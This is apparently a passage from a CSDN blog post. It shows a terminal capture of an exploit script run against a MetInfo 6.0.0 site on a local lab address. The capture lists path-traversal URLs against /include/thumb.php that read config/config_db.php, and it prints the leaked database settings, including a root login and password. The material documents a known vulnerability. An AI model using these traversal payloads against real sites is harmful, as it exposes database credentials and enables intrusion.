 31812 in 桌面
❯ python .\exp.py http://192.168.80.139/MetInfo6.0.0/
[INFO] /include/thumb.php is Exists!
[INFO] Test URL: http://192.168.80.139/MetInfo6.0.0//include/thumb.php?dir=...%2F.%2Fhttp%2F...%2F.%2Fconfig%2Fconfig_db
.php
[INFO] Test URL: http://192.168.80.139/MetInfo6.0.0//include/thumb.php?dir=.....%2F%2F%2Fhttp%2F.....%2F%2F%2Fconfig%2Fc
onfig_db.php
[INFO] Test URL: http://192.168.80.139/MetInfo6.0.0//include/thumb.php?dir=http%2F.....%2F%2F%2F.....%2F%2F%2Fconfig%2Fc
onfig_db.php
[INFO] Test URL: http://192.168.80.139/MetInfo6.0.0//include/thumb.php?dir=http%5C..%5C..%5Cconfig%5Cconfig_db.php
[RESULT] The target is vulnreable!
[RESULT]
<?php
/*
con_db_host = "localhost"
con_db_port = "3306"
con_db_id   = "root"
con_db_pass  = "root"
con_db_name = "metinfo_600"
tablepre    =  "met_"
db_charset  =  "utf8";
*/
?>
31812 in 桌面
❯
CSDN @过期的秋刀鱼-